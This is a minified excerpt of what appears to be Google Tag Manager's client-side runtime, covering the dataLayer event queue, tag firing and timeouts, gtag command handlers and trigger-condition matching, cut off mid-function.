function tw(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a)+"&l="+ui.jb;if(!Tb(a,"GTM-")||b)c+="&cx=c";T(68)&&(c+="&gtm="+no());tj()&&(c+="&sign="+ui.Zg);var d=Oi.D;d===1?c+="&fps=fc":d===2&&(c+="&fps=fe");return c}function sw(){if(lo()){return!0}return!1};var vw=[];function ww(){var a=ag.ctid;if(a){var b=Lj.oe?1:0,c,d=Zj(ak());c=d&&d.context;return a+";"+ag.canonicalContainerId+";"+(c&&c.fromContainerExecution?1:0)+";"+(c&&c.source||0)+";"+b}}function xw(){var a=nj(G.location.href);return a.hostname+a.pathname}function yw(){var a=xw();a&&rk("dl",encodeURIComponent(a));if(T(85)){var b=ww();b&&rk("tdp",b)}else rk("tdp",function(){return vw.length>0?vw.join("."):void 0});var c=pn(!0);c!==void 0&&rk("frm",String(c))};var zw=!1,Aw=0,Bw=[];function Cw(a){if(!zw){var b=H.createEventObject,c=H.readyState==="complete",d=H.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){zw=!0;for(var e=0;e<Bw.length;e++)I(Bw[e])}Bw.push=function(){for(var f=Ma.apply(0,arguments),g=0;g<f.length;g++)I(f[g]);return 0}}}function Dw(){if(!zw&&Aw<140){Aw++;try{var a,b;(b=(a=H.documentElement).doScroll)==null||b.call(a,"left");Cw()}catch(c){G.setTimeout(Dw,50)}}}function Ew(a){zw?a():Bw.push(a)};function Gw(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:Vj()}};var Iw=function(a,b){this.j=!1;this.K=[];this.eventData={tags:[]};this.O=!1;this.D=this.H=0;Hw(this,a,b)},Jw=function(a,b,c,d){if(xi.hasOwnProperty(b)||b==="__zone")return-1;var e={};fb(d)&&(e=h(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},Kw=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},Lw=function(a){if(!a.j){for(var b=a.K,c=0;c<b.length;c++)b[c]();a.j=!0;a.K.length=0}},Hw=function(a,b,c){b!==void 0&&a.we(b);c&&G.setTimeout(function(){Lw(a)},
Number(c))};Iw.prototype.we=function(a){var b=this,c=Qb(function(){I(function(){a(Vj(),b.eventData)})});this.j?c():this.K.push(c)};var Mw=function(a){a.H++;return Qb(function(){a.D++;a.O&&a.D>=a.H&&Lw(a)})},Nw=function(a){a.O=!0;a.D>=a.H&&Lw(a)};var Ow={},Qw=function(){return G[Pw()]};
function Pw(){return G.GoogleAnalyticsObject||"ga"}
var Tw=function(){var a=Vj();},Uw=function(a,b){return function(){var c=Qw(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),k=f.get("hitCallback"),m=g.indexOf("&tid="+b)<0;m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);
m&&(f.set("hitPayload",g,!0),f.set("hitCallback",k,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Zw=["es","1"],$w={},ax={};function bx(a,b){if(Cj){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";$w[a]=[["e",c],["eid",a]];tm(a)}}function cx(a){var b=a.eventId,c=a.mc;if(!$w[b])return[];var d=[];ax[b]||d.push(Zw);d.push.apply(d,qa($w[b]));c&&(ax[b]=!0);return d};var dx={},ex={},fx={};function gx(a,b,c,d){Cj&&T(76)&&((d===void 0?0:d)?(fx[b]=fx[b]||0,++fx[b]):c!==void 0?(ex[a]=ex[a]||{},ex[a][b]=Math.round(c)):(dx[a]=dx[a]||{},dx[a][b]=(dx[a][b]||0)+1))}function hx(a){var b=a.eventId,c=a.mc,d=dx[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete dx[b];return e.length?[["md",e.join(".")]]:[]}
function ix(a){var b=a.eventId,c=a.mc,d=ex[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete ex[b];return e.length?[["mtd",e.join(".")]]:[]}function jx(){for(var a=[],b=oa(Object.keys(fx)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+fx[d])}return a.length?[["mec",a.join(".")]]:[]};var kx={},lx={};function mx(a,b,c){if(Cj&&b){var d=wj(b);kx[a]=kx[a]||[];kx[a].push(c+d);var e=(Kf(b)?"1":"2")+d;lx[a]=lx[a]||[];lx[a].push(e);tm(a)}}function nx(a){var b=a.eventId,c=a.mc,d=[],e=kx[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=lx[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete kx[b],delete lx[b]);return d};function ox(a,b,c,d){var e=xf[a],f=px(a,b,c,d);if(!f)return null;var g=Lf(e[Xe.Fj],c,[]);if(g&&g.length){var k=g[0];f=ox(k.index,{onSuccess:f,onFailure:k.Tj===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function px(a,b,c,d){function e(){function w(){$k(3);var D=Ob()-E;mx(c.id,f,"7");Kw(c.ic,A,"exception",D);T(69)&&Jv(c,f,Su.M.Hj);C||(C=!0,k())}if(f[Xe.bl])k();else{var x=Jf(f,c,[]),y=x[Xe.Bk];if(y!=null)for(var B=0;B<y.length;B++)if(!W(y[B])){k();return}var A=Jw(c.ic,String(f[Xe.oa]),Number(f[Xe.ve]),x[Xe.fl]),C=!1;x.vtp_gtmOnSuccess=function(){if(!C){C=!0;var D=Ob()-E;mx(c.id,xf[a],"5");Kw(c.ic,A,"success",D);T(69)&&Jv(c,f,Su.M.Jj);g()}};x.vtp_gtmOnFailure=function(){if(!C){C=!0;var D=Ob()-E;mx(c.id,
xf[a],"6");Kw(c.ic,A,"failure",D);T(69)&&Jv(c,f,Su.M.Ij);k()}};x.vtp_gtmTagId=f.tag_id;x.vtp_gtmEventId=c.id;c.priorityId&&(x.vtp_gtmPriorityId=c.priorityId);mx(c.id,f,"1");T(69)&&Iv(c,f);var E=Ob();try{Mf(x,{event:c,index:a,type:1})}catch(D){w(D)}T(69)&&Jv(c,f,Su.M.Kj)}}var f=xf[a],g=b.onSuccess,k=b.onFailure,m=b.terminate;if(c.isBlocked(f))return null;var n=Lf(f[Xe.Lj],c,[]);if(n&&n.length){var p=n[0],q=ox(p.index,{onSuccess:g,onFailure:k,terminate:m},c,d);if(!q)return null;g=q;k=p.Tj===2?m:q}if(f[Xe.xj]||
f[Xe.jl]){var r=f[Xe.xj]?yf:c.hn,t=g,u=k;if(!r[a]){var v=qx(a,r,Qb(e));g=v.onSuccess;k=v.onFailure}return function(){r[a](t,u)}}return e}function qx(a,b,c){var d=[],e=[];b[a]=rx(d,e,c);return{onSuccess:function(){b[a]=sx;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=tx;for(var f=0;f<e.length;f++)e[f]()}}}function rx(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function sx(a){a()}function tx(a,b){b()};var wx=function(a,b){for(var c=[],d=0;d<xf.length;d++)if(a[d]){var e=xf[d];var f=Mw(b.ic);try{var g=ox(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var k=e[Xe.oa];if(!k)throw Error("Error: No function name given for function call.");var m=zf[k];c.push({sk:d,ik:(m?m.priorityOverride||0:0)||dw(e[Xe.oa],1)||0,execute:g})}else ux(d,b),f()}catch(p){f()}}c.sort(vx);for(var n=0;n<c.length;n++)c[n].execute();return c.length>
0};function vx(a,b){var c,d=b.ik,e=a.ik;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.sk,k=b.sk;f=g>k?1:g<k?-1:0}return f}
function ux(a,b){if(Cj){var c=function(d){var e=b.isBlocked(xf[d])?"3":"4",f=Lf(xf[d][Xe.Fj],b,[]);f&&f.length&&c(f[0].index);mx(b.id,xf[d],e);var g=Lf(xf[d][Xe.Lj],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var zx=!1,xx;
var Fx=function(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(T(69)){}if(d==="gtm.js"){if(zx)return!1;zx=!0}var e=!1,f=hw(),g=h(a);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}bx(b,d);var k=a.eventCallback,m=a.eventTimeout,n={id:b,
priorityId:c,name:d,isBlocked:Bx(g,e),hn:[],logMacroError:function(){O(6);$k(0)},cachedModelValues:Cx(),ic:new Iw(function(){if(T(69)){}k&&
k.apply(k,[].slice.call(arguments,0))},m),originalEventData:g};T(76)&&Cj&&(n.reportMacroDiscrepancy=gx);T(69)&&Ev(n.id,n.name);var p=Sf(n);T(69)&&Fv(n.id,n.name);e&&(p=Dx(p));if(T(69)){}var q=wx(p,n),r=!1;Nw(n.ic);d!=="gtm.js"&&d!=="gtm.sync"||Tw();return Ex(p,q)||r};function Cx(){var a={};a.event=aj("event",1);a.ecommerce=aj("ecommerce",1);a.gtm=aj("gtm");a.eventModel=aj("eventModel");return a}
function Bx(a,b){var c=ow();return function(d){if(c(d))return!0;var e=d&&d[Xe.oa];if(!e||typeof e!="string")return!0;e=e.replace(/^_*/,"");var f,g=Xj();f=fw().getRestrictions(0,g);var k=a;b&&(k=h(a),k["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var m=Li[e]||[],n=oa(f),p=n.next();!p.done;p=n.next()){var q=p.value;try{if(!q({entityId:e,securityGroups:m,originalEventData:k}))return!0}catch(r){return!0}}return!1}}
function Dx(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(xf[c][Xe.oa]);if(wi[d]||xf[c][Xe.kl]!==void 0||dw(d,2))b[c]=!0}return b}function Ex(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&xf[c]&&!xi[String(xf[c][Xe.oa])])return!0;return!1}var Lx=0;function Mx(a,b){return arguments.length===1?Nx("set",a):Nx("set",a,b)}function Ox(a,b){return arguments.length===1?Nx("config",a):Nx("config",a,b)}function Px(a,b,c){c=c||{};c[P.g.bc]=a;return Nx("event",b,c)}function Nx(){return arguments};var Qx=function(){this.messages=[];this.j=[]};Qx.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=Object.assign({},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.j.length;g++)try{this.j[g](f)}catch(k){}};Qx.prototype.listen=function(a){this.j.push(a)};
Qx.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Qx.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function Rx(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata.source_canonical_id=ag.canonicalContainerId;Sx().enqueue(a,b,c)}
function Tx(){var a=Ux;Sx().listen(a)}function Sx(){var a=vi.mb;a||(a=new Qx,vi.mb=a);return a};var Xf;var Vx={},Wx={};function Xx(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Qh:void 0,yh:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Qh=zl(g,b),e.Qh){var k=Tj();Eb(k,function(r){return function(t){return r.Qh.ia===t}}(e))?c.push(g):d.push(g)}}else{var m=Vx[g]||[];e.yh={};m.forEach(function(r){return function(t){r.yh[t]=!0}}(e));for(var n=Qj(),p=0;p<n.length;p++)if(e.yh[n[p]]){c=c.concat(Tj());break}var q=Wx[g]||[];q.length&&(c=c.concat(q))}}return{zm:c,Cm:d}}
function Yx(a){z(Vx,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function Zx(a){z(Wx,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}var $x="HA GF G UA AW DC MC".split(" "),ay=!1,by=!1,cy=!1,dy=!1;function ey(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:Mi()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}var fy=void 0,gy=void 0;
function hy(a,b,c){var d=h(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=h(b,null);h(c,e);Rx(Ox(Qj()[0],e),a.eventId,d)}function iy(a){for(var b=oa([P.g.jd,P.g.Ob]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Bm.D[d];if(e)return e}}
var jy=[P.g.jd,P.g.Ob,P.g.yc,P.g.pb,P.g.wb,P.g.Ba,P.g.sa,P.g.Qa,P.g.Wa,P.g.Ib],ky={config:function(a,b){var c=ey(a,b);if(!(a.length<2)&&l(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!fb(a[2])||a.length>3)return;d=a[2]}var e=zl(a[1],b.isGtmEvent);if(e){var f,g,k;a:{if(!Lj.oe){var m=Zj(ak());if(lk(m)){var n=m.parent,p=n.isDestination;k={Jm:Zj(n),ym:p};break a}}k=void 0}var q=k;q&&(f=q.Jm,g=q.ym);bx(c.eventId,"gtag.config");var r=e.ia,t=e.id!==r;if(t?Tj().indexOf(r)===-1:Qj().indexOf(r)===-1){if(!b.inheritParentConfig&&
!d[P.g.Lb]){var u=iy(d);if(t)uw(r,u,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;fy?hy(b,v,fy):gy||(gy=h(v,null))}else rw(r,u,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var w;var x=d;gy?(hy(b,gy,x),w=!1):(!x[P.g.fc]&&zi&&fy||(fy=h(x,null)),w=!0);w&&f.containers&&f.containers.join(",");return}var y=d;if(!cy&&(cy=!0,by))for(var B=oa(jy),A=B.next();!A.done;A=
B.next())if(y.hasOwnProperty(A.value)){Zk("erc");break}Dj&&!Pj&&(Lx===1&&(pk.mcc=!1),Lx=2);Wk=!0;if(zi&&!t&&!d[P.g.fc]){var C=dy;dy=!0;if(C)return}ay||O(43);if(!b.noTargetGroup)if(t){Zx(e.id);var E=e.id,D=d[P.g.Yd]||"default";D=String(D).split(",");for(var F=0;F<D.length;F++){var L=Wx[D[F]]||[];Wx[D[F]]=L;L.indexOf(E)<0&&L.push(E)}}else{Yx(e.id);var M=e.id,S=d[P.g.Yd]||"default";S=S.toString().split(",");for(var V=0;V<S.length;V++){var aa=Vx[S[V]]||[];Vx[S[V]]=aa;aa.indexOf(M)<0&&aa.push(M)}}delete d[P.g.Yd];
var X=b.eventMetadata||{};X.hasOwnProperty("is_external_event")||(X.is_external_event=!b.fromContainerExecution);b.eventMetadata=X;delete d[P.g.bd];for(var R=t?[e.id]:Tj(),ma=0;ma<R.length;ma++){var la=d,ha=R[ma],ya=h(b,null),Na=zl(ha,ya.isGtmEvent);Na&&Bm.push("config",[la],Na,ya)}}}}},consent:function(a,b){if(a.length===3){O(39);var c=ey(a,b),d=a[1],e=a[2];b.fromContainerExecution||(e[P.g.P]&&O(139),e[P.g.ya]&&O(140));d==="default"?ml(e):d==="update"?ol(e,c):d==="declare"&&b.fromContainerExecution&&
ll(e)}},event:function(a,b){var c=a[1];if(!(a.length<2)&&l(c)){var d=void 0;if(a.length>2){if(!fb(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=h(e,null),e[P.g.bd]&&(g.eventCallback=e[P.g.bd]),e[P.g.Vd]&&(g.eventTimeout=e[P.g.Vd]));var k=ey(a,b),m=k.eventId,n=k.priorityId;g["gtm.uniqueEventId"]=m;n&&(g["gtm.priorityId"]=n);if(c==="optimize.callback")return g.eventModel=g.eventModel||{},g;var p;var q=d,r=q&&q[P.g.bc];r===void 0&&(r=Wi(P.g.bc,2),r===void 0&&
(r="default"));if(l(r)||Array.isArray(r)){var t;t=b.isGtmEvent?l(r)?[r]:r:r.toString().replace(/\s+/g,"").split(",");var u=Xx(t,b.isGtmEvent),v=u.zm,w=u.Cm;if(w.length)for(var x=iy(q),y=0;y<w.length;y++){var B=zl(w[y],b.isGtmEvent);B&&uw(B.ia,x,{source:3,fromContainerExecution:b.fromContainerExecution})}p=Al(v,b.isGtmEvent)}else p=void 0;var A=p;if(A){var C;!A.length||((C=b.eventMetadata)==null?0:C.em_event)||(by=!0);bx(m,c);for(var E=[],D=0;D<A.length;D++){var F=A[D],L=h(b,null);if($x.indexOf(bk(F.prefix))!==
-1){var M=h(d,null),S=L.eventMetadata||{};S.hasOwnProperty("is_external_event")||(S.is_external_event=!L.fromContainerExecution);L.eventMetadata=S;delete M[P.g.bd];Cm(c,M,F.id,L);Dj&&!Pj&&Lx===0&&(rk("mcc","1"),Lx=1);Wk=!0}E.push(F.id)}g.eventModel=g.eventModel||{};A.length>0?g.eventModel[P.g.bc]=E.join():delete g.eventModel[P.g.bc];ay||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata.syn_or_mod&&(b.noGtmEvent=!0);g.eventModel[P.g.Zb]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:g}}},
get:function(a,b){O(53);if(a.length===4&&l(a[1])&&l(a[2])&&Bb(a[3])){var c=zl(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){ay||O(43);var f=iy();if(!Eb(Tj(),function(k){return c.ia===k}))uw(c.ia,f,{source:4,fromContainerExecution:b.fromContainerExecution});else if($x.indexOf(bk(c.prefix))!==-1){Wk=!0;ey(a,b);var g={};h((g[P.g.tb]=d,g[P.g.Jb]=e,g),null);Dm(d,function(k){I(function(){e(k)})},c.id,b)}}}},js:function(a,b){if(a.length===2&&a[1].getTime){ay=!0;var c=ey(a,b),d=c.eventId,e=c.priorityId,
f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&l(a[1])&&Bb(a[2])){if(Yf(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](Vj(),"unknown",{})}catch(c){}b||O(76)}}else O(73)},set:function(a,b){var c=void 0;a.length===2&&fb(a[1])?c=h(a[1],null):a.length===3&&l(a[1])&&(c={},fb(a[2])||Array.isArray(a[2])?c[a[1]]=h(a[2],null):c[a[1]]=a[2]);if(c){var d=ey(a,b),e=d.eventId,f=d.priorityId;h(c,null);var g=
h(c,null);Bm.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}}},ly={policy:!0};var ny=function(a){if(my(a))return a;this.value=a};ny.prototype.getUntrustedMessageValue=function(){return this.value};var my=function(a){return!a||db(a)!=="object"||fb(a)?!1:"getUntrustedMessageValue"in a};ny.prototype.getUntrustedMessageValue=ny.prototype.getUntrustedMessageValue;var oy=!1,py=[];function qy(){if(!oy){oy=!0;for(var a=0;a<py.length;a++)I(py[a])}}function ry(a){oy?I(a):py.push(a)};var sy=0,ty={},uy=[],vy=[],wy=!1,xy=!1;function yy(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}
var zy=function(a){return G[ui.jb].push(a)},Ay=function(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return zy(a)},By=function(a,b){if(!Cb(b)||b<0)b=0;var c=vi[ui.jb],d=0,e=!1,f=void 0;f=G.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(G.clearTimeout(f),f=void 0),e||(a(),e=!0))}};
function Cy(a,b){var c=a._clear||b.overwriteModelFields;z(a,function(e,f){e!=="_clear"&&(c&&Zi(e),Zi(e,f))});Ii||(Ii=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;typeof d!=="number"&&(d=Mi(),a["gtm.uniqueEventId"]=d,Zi("gtm.uniqueEventId",d));return Fx(a)}function Dy(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Ib(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function Ey(){var a;if(vy.length)a=vy.shift();else if(uy.length)a=uy.shift();else return;var b;var c=a;if(wy||!Dy(c.message))b=c;else{wy=!0;var d=c.message["gtm.uniqueEventId"];typeof d!=="number"&&(d=c.message["gtm.uniqueEventId"]=Mi());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},k={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};uy.unshift(k,c);if(Dj){if(!T(85)){var m=ww();m&&vw.push(m)}vk()}b=
f}return b}
function Fy(){for(var a=!1,b;!xy&&(b=Ey());){xy=!0;delete Ti.eventModel;Vi();var c=b,d=c.message,e=c.messageContext;if(d==null)xy=!1;else{e.fromContainerExecution&&$i();try{if(Bb(d))try{d.call(Xi)}catch(v){}else if(Array.isArray(d)){var f=d;if(l(f[0])){var g=f[0].split("."),k=g.pop(),m=f.slice(1),n=Wi(g.join("."),2);if(n!=null)try{n[k].apply(n,m)}catch(v){}}}else{var p=void 0;if(Ib(d))a:{if(d.length&&l(d[0])){var q=ky[d[0]];if(q&&(!e.fromContainerExecution||!ly[d[0]])){p=q(d,e);break a}}p=void 0}else p=
d;p&&(a=Cy(p,e)||a)}}finally{e.fromContainerExecution&&Vi(!0);var r=d["gtm.uniqueEventId"];if(typeof r==="number"){for(var t=ty[String(r)]||[],u=0;u<t.length;u++)vy.push(Gy(t[u]));t.length&&vy.sort(yy);delete ty[String(r)];r>sy&&(sy=r)}xy=!1}}}return!a}
function Hy(){if(T(69)){var a=Iy();}var b=Fy();if(T(69)){}try{var c=Vj(),d=G[ui.jb].hide;if(d&&d[c]!==void 0&&d.end){d[c]=!1;var e=!0,f;for(f in d)if(d.hasOwnProperty(f)&&d[f]===
!0){e=!1;break}e&&(d.end(),d.end=null)}}catch(g){}return b}function Ux(a){if(sy<a.notBeforeEventId){var b=String(a.notBeforeEventId);ty[b]=ty[b]||[];ty[b].push(a)}else vy.push(Gy(a)),vy.sort(yy),I(function(){xy||Fy()})}function Gy(a){return{message:a.message,messageContext:a.messageContext}}
var Jy=function(){function a(f){var g={};if(my(f)){var k=f;f=my(k)?k.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(ui.jb,[]),c=vi[ui.jb]=vi[ui.jb]||{};c.pruned===!0&&O(83);ty=Sx().get();Tx();Ew(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});ry(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(vi.SANDBOXED_JS_SEMAPHORE>
0){f=[];for(var g=0;g<arguments.length;g++)f[g]=new ny(arguments[g])}else f=[].slice.call(arguments,0);var k=f.map(function(q){return a(q)});uy.push.apply(uy,k);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof m!=="boolean"||m;return Fy()&&p};var e=b.slice(0).map(function(f){return a(f)});uy.push.apply(uy,e);if(Iy()){if(T(69)){}I(Hy)}},Iy=function(){var a=!0;return a};function Ky(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Ob();return b<c+3E5&&b>c-9E5}function Ly(a){return a&&a.indexOf("pending:")===0?Ky(a.substr(8)):!1};

var fz=function(){};var gz=function(){};gz.prototype.toString=function(){return"undefined"};var hz=new gz;function oz(a,b){function c(g){var k=nj(g),m=hj(k,"protocol"),n=hj(k,"host",!0),p=hj(k,"port"),q=hj(k,"path").toLowerCase().replace(/\/$/,"");if(m===void 0||m==="http"&&p==="80"||m==="https"&&p==="443")m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function pz(a){return qz(a)?1:0}
function qz(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=h(a,{});h({arg1:c[d],any_of:void 0},e);if(pz(e))return!0}return!1}switch(a["function"]){case "_cn":return Ag(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<wg.length;g++){var k=wg[g];if(b[k]!=null){f=b[k](c);break a}}}catch(m){}f=!1}return f;case "_ew":return xg(b,c);case "_eq":return Bg(b,c);case "_ge":return Cg(b,c);case "_gt":return Eg(b,c);case "_lc":return String(b).split(",").indexOf(String(c))>=
0;case "_le":return Dg(b,c);case "_lt":return Fg(b,c);case "_re":return zg(b,c,a.ignore_case);case "_sw":return Gg(b,c);case "_um":return oz(b,c)}return!1};function rz(){var a;a=a===void 0?"":a;var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(1))?String(data.blob[1]):a};function sz(){var a=[["cv",T(92)?rz():"2"],["rv",ui.Yg],["tc",xf.filter(function(b){return b}).length]];ui.se&&a.push(["x",ui.se]);Oi.j&&a.push(["tag_exp",Oi.j]);return a};var tz={},uz={};function vz(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}function wz(a,b,c,d){if(Cj){var e=String(c)+b;tz[a]=tz[a]||[];tz[a].push(e);uz[a]=uz[a]||[];uz[a].push(d+b)}}function xz(a){var b=a.eventId,c=a.mc,d=[],e=tz[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=uz[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete tz[b],delete uz[b]);return d};function yz(){return!1}function zz(){var a={};return function(b,c,d){}};function Az(){var a=Bz;return function(b,c,d){var e=d&&d.event;Cz(c);var f=Tb(b,"__cvt_")?void 0:1,g=new lb;z(c,function(r,t){var u=qd(t,void 0,f);u===void 0&&t!==void 0&&O(44);g.set(r,u)});a.j.j.D=Qf();var k={Pj:eg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,we:e!==void 0?function(r){e.ic.we(r)}:void 0,fb:function(){return b},log:function(){},Ll:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Tm:!!dw(b,3),originalEventData:e==null?
void 0:e.originalEventData};e&&e.cachedModelValues&&(k.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(yz()){var m=zz(),n,p;k.Ta={bi:[],xe:{},Ab:function(r,t,u){t===1&&(n=r);t===7&&(p=u);m(r,t,u)},Xf:oh()};k.log=function(r){var t=Ma.apply(1,arguments);n&&m(n,4,{level:r,source:p,message:t})}}var q=Re(a,k,[b,g]);a.j.j.D=void 0;q instanceof Qa&&q.type==="return"&&(q=q.data);return J(q,void 0,f)}}
function Cz(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;Bb(b)&&(a.gtmOnSuccess=function(){I(b)});Bb(c)&&(a.gtmOnFailure=function(){I(c)})};function Dz(a,b){var c=this;}Dz.T="addConsentListener";var Ez=!1;function Fz(a){for(var b=0;b<a.length;++b)if(Ez)try{a[b]()}catch(c){O(77)}else a[b]()}function Gz(a,b,c){var d=this,e;return e}Gz.J="internal.addDataLayerEventListener";function Hz(a,b,c){}Hz.T="addDocumentEventListener";function Iz(a,b,c,d){}Iz.T="addElementEventListener";function Jz(a){return a.F.j};function Kz(a){}Kz.T="addEventCallback";
function $z(a){}$z.J="internal.addFormAbandonmentListener";function aA(a,b,c,d){}
aA.J="internal.addFormData";var bA={},cA=[],dA={},eA=0,fA=0;
function mA(a,b){}mA.J="internal.addFormInteractionListener";
function tA(a,b){}tA.J="internal.addFormSubmitListener";
var uA=function(a){return a!=null&&a.length!==void 0&&Bb(a.push)},xA=function(a){var b=vA.exec(a[0]);if(!b)return null;var c=b[2];if(c!==void 0&&c.match(/^(gtm\d+|gtag_.+)$/))return null;var d,e;l(a[1])?(d=a[1],e=[].slice.call(a,2)):(d=a[1]&&a[1].hitType,e=[].slice.call(a,1));if(!d)return null;var f;var g=wA[d],k=e;if(k.length===1&&k[0]!=null&&typeof k[0]==="object")f=k[0];else{for(var m={},n=Math.min(g?g.length+1:1,k.length),p=0;p<n;p++)if(typeof k[p]==="object"){for(var q in k[p])k[p].hasOwnProperty(q)&&
(m[q]=k[p][q]);break}else g&&p<g.length&&(m[g[p]]=k[p]);f=m}var r=f;r.hitType=d;return{Je:d,Ge:r}},vA=/^((.+)\.)?send$/,wA={pageview:["page"],event:["eventCategory","eventAction","eventLabel","eventValue"],social:["socialNetwork","socialAction","socialTarget"],timing:["timingCategory","timingVar","timingValue","timingLabel"]};
function yA(a){K(this.getName(),["dustCallback:!Fn"],arguments);N(this,"access_globals","read","GoogleAnalyticsObject");N(this,"access_globals","readwrite","ga.q");N(this,"access_globals","execute","ga.q");var b=0,c=J(a);I(function(){var d=Qw();if(d&&uA(d.q)){for(var e=d.q,f=0;f<e.length;f++){var g=xA(e[f]);b++;g!==null&&c(g.Je,g.Ge)}var k=e.push;e.push=function(){var m=Qw(),n=[].slice.call(arguments,0);k.apply(e,n);if(m&&b>=m.q.length+
